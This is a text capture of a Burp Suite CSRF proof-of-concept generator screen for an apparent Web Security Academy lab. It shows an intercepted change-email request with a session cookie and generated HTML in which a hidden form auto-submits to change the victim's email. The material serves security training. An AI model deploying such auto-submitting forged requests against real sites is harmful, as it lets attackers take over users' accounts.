 CSRF PoC generator (as superuser)
Request to: https://ac2b1ffb1e786893c031bc8200e300d0.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
?
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac2b1ffb1e786893c031bc8200e300d0.web-security-academy.net
3 Cookie: session=JIiMZRM4zZXGkKEUx7PCFgO4hlYim7Wc
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97",
"Chromium";v="97"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ac2b1ffb1e786893c031bc8200e300d0.web-security-academy
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (20)
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac2b1ffb1e786893c031bc8200e300d0.web-security-academy.net/my-account/change-ema
6 <input type="hidden" name="email" value="a&#64;a&#46;a" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close